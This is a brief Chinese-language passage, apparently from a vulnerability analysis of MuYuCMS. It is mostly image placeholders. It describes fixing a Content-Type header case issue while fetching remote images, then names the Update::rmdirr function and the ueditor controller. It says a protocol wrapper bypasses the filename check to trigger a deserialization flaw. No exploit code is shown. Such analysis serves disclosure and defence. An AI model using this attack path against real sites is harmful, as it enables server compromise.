
注意事项
在最开始,获取远程图片的时候,一直出现错误 提示 链接contentType不正确 通过在代码中查找,定位到问题位置

校验了 Content-Type 的值 经过不断的调试仍然发现不了问题出现在哪
但是发现通过 phpstudy 默认的 apache 服务是没问题的 通过抓包对比发现 一个是 Content-Type 另一个是 Content-type


我直接修改了 python 的源代码 将其中的小写 t 替换成了大写 T
漏洞分析
\app\admin\controller\Update::rmdirr

通过协议绕过了对文件名的检测然后触发了反序列漏洞
MuYuCMS-master/public/static/admin/static/ueditor/php/controller.php